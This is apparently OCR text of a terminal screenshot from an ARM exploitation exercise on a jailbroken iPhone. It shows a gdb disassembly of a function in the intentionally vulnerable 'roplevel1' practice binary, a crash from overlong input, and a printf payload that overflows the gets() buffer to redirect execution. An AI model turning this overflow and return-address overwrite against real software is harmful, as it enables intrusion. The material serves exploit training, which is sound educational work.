 Terminal Shell Edit View Window Help 100% Sun 16:46
BillyEllis — ssh root@192.168.1.68 — 135×29
~ — ssh root@192.168.1.68 ~ — ssh root@192.168.1.68 +
End of assembler dump.
(gdb) disas change
Dump of assembler code for function change:
0x0000be2c <change+0>: push {r7, lr}
0x0000be30 <change+4>: mov r7, sp
0x0000be34 <change+8>: sub sp, sp, #8 ; 0x8
0x0000be38 <change+12>: movw r0, #49200 ; 0xc030
0x0000be3c <change+16>: movt r0, #0 ; 0x0
0x0000be40 <change+20>: movw r1, #48996 ; 0xbf64
0x0000be44 <change+24>: movt r1, #0 ; 0x0
0x0000be48 <change+28>: movw r2, #5 ; 0x5
0x0000be4c <change+32>: bl 0xbfec <dyld_stub___strcpy_chk>
0x0000be50 <change+36>: movw r1, #48999 ; 0xbf67
0x0000be54 <change+40>: movt r1, #0 ; 0x0
0x0000be58 <change+44>: str r0, [sp, #4]
0x0000be5c <change+48>: mov r0, r1
0x0000be60 <change+52>: bl 0xbff8 <dyld_stub_printf>
0x0000be64 <change+56>: str r0, [sp]
0x0000be68 <change+60>: mov sp, r7
0x0000be6c <change+64>: pop {r7, pc}
End of assembler dump.
(gdb) q
Billys-N90AP:/var/mobile root# ./roplevel1
Welcome to ROPLevel1 for ARM! Created by Billy Ellis (@bellis1000)
warning: this program uses gets(), which is unsafe.
AAAABBBBCCCCDDDDEEEEFFFFGGGG
Everything seems normal.
Segmentation fault: 11
Billys-N90AP:/var/mobile root# printf "AAAABBBBCCCCDDDDEEEE\x70\xbe\x00\x00" | ./roplevel1
1,697
>_
8B62
S
$